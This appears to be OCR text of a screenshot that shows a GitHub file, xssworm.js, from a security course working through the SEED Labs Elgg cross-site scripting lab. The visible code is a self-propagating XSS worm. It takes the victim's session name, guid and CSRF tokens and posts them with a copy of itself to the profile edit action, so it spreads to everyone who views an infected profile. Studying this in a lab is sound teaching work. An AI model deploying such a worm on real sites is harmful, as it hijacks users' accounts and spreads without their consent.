 its450/xssworm.js at master · ufidon/its450 · GitHub - Mozilla Firefox
En
12:13 PM
File Edit View History Bookmarks Tools Help
its450/xssworm.js at ma
Cross-Site Scripting Attack
Web_XSS_Elgg_new.pdf
All Site Activity : XSS Lab
https://github.com/ufidon/its450/blob/master/lectures/module2/cod
Search
Most Visited SEED Labs Sites for Labs
14 );
15
16 // Set the content of the description field and access level.
17 var desc = "&description=Samy is my hero" + wormCode;
18 desc += "&accesslevel[description]=2";
19
20 // Get the name, guid, timestamp, and token.
21 var name = "&name=" + elgg.session.user.name;
22 var guid = "&guid=" + elgg.session.user.guid;
23 var ts = "&__elgg_ts="+elgg.security.token.__elgg_ts;
24 var token = "&__elgg_token="+elgg.security.token.__elgg_token;
25
26 // Set the URL
27 var sendurl="http://www.xsslabelgg.com/action/profile/edit";
28 var content = token + ts + name + desc + guid;
29
30 // Construct and send the Ajax request
31 attackerguid = 47;
32 if (elgg.session.user.guid != attackerguid){
33 //Create and send Ajax request to modify profile
34 var Ajax=null;
35 Ajax = new XMLHttpRequest();
36 Ajax.open("POST", sendurl,true);
37 Ajax.setRequestHeader("Content-Type",
38 "application/x-www-form-urlencoded");
39 Ajax.send(content);
40 }
41 }
File Machine View Input Devices Help seed1